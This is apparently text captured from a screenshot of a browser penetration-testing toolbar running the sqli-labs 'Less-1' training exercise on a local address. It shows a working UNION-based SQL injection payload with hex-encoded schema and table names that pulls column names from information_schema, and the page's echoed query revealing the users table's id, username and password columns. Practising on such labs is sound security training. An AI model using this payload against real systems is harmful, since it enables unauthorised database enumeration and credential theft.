 Less-1 **Error Based- String...
192.168.2.135/sqli/Less-1/?id=-1'  union select 1,2,(select group_concat(colum
搜索
JS
ABP
W
其他 谷歌 秘籍搜索 译 fany
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
192.168.2.135/sqli/Less-1/?id=-1'  union select 1,
2,
(select group_concat(column_name) from information_schema.columns where table_schema =0x7365637572697479 and table_name=0x7573657273)--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
输入的： SELECT * FROM users WHERE id='-1' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema =0x7365637572697479 and
table_name=0x7573657273)-- ' LIMIT 0,1
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1